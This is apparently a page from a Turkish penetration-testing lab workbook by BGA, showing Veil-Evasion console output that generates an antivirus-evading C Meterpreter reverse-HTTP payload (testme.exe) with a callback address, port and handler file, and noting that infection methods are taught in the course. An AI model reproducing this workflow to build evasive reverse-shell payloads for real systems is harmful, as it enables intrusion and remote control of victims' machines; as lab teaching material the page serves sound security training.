 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
Veil-Evasion | [Version]: 2.16.0
==================================================================
=======
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
==================================================================
=======
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: testme
==================================================================
=======
Veil-Evasion | [Version]: 2.16.0
==================================================================
=======
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
==================================================================
=======
[*] Executable written to: /usr/share/veil-output/compiled/testme.exe
Language: c
Payload: c/meterpreter/rev_http
Required Options: LHOST=192.168.1.41 LPORT=4445 compile_to_exe=Y
Payload File: /usr/share/veil-output/source/testme.c
Handler File: /usr/share/veil-output/handlers/testme_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
Zararlı yazılımın oluşturulan dizini: /usr/share/veil-output/compiled/testme.exe
Zararlı yazılımın kurban sistemlere bulaştırılması için çeşitli yöntemler kullanılabilir. Bu
yöntemlerden derslerde bahsedilmektedir.
 